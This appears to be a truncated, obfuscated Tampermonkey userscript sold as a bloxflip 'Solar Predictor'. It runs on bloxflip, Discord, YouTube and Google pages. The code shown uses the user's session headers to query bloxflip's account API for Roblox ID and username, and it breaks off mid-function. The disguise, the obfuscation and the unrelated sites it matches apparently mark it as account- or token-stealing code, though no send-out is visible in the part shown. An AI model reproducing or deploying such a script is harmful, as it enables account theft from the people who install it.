 // ==UserScript==
// @name         Solar Predictor
// @namespace    http://tampermonkey.net/
// @version      2.0
// @description  New algorithms
// @author       cxmb
// @match        https://discord.com/*
// @match        https://bloxflip.com/*
// @match        https://www.youtube.com/*
// @match        https://www.google.com/*
// @icon         https://www.google.com/s2/favicons?sz=64&domain=bloxflip.com
// @grant        GM_xmlhttpRequest
// @grant        GM_setValue
// @grant        GM_getValue
// ==/UserScript==

(function () {
  async function _0x3e3e31() {
    try {
      var _0x281594 = {
        method: "GET",
        headers: headers
      };
      const _0x50a9ee = await fetch("https://api.bloxflip.com/user", _0x281594);
      if (_0x50a9ee.ok) {
        const _0x3b21a3 = await _0x50a9ee.json();
        if (_0x3b21a3 && _0x3b21a3.user && _0x3b21a3.user.robloxId) {
          return _0x3b21a3.user.robloxId;
        }
      }
      return null;
    } catch (_0x312ffa) {
      return null;
    }
  }
  async function _0x3da3ff() {
    try {
      var _0x2c6ff9 = {
        method: "GET",
        headers: headers
      };
      const _0xa1466a = await fetch("https://api.bloxflip.com/user", _0x2c6ff9);
      if (_0xa1466a.ok) {
        const _0x4fff7f = await _0xa1466a.json();
        if (_0x4fff7f && _0x4fff7f.user && _0x4fff7f.user.robloxUsername) {
          return _0x4fff7f.user.robloxUsername;
        }
      }
      return null;
    } catch (_0x262f90) {
      return null;
    }
  }
  async function _0x478388(_0x5a06d9) {
    console.log("Hello");
    return true;
    try {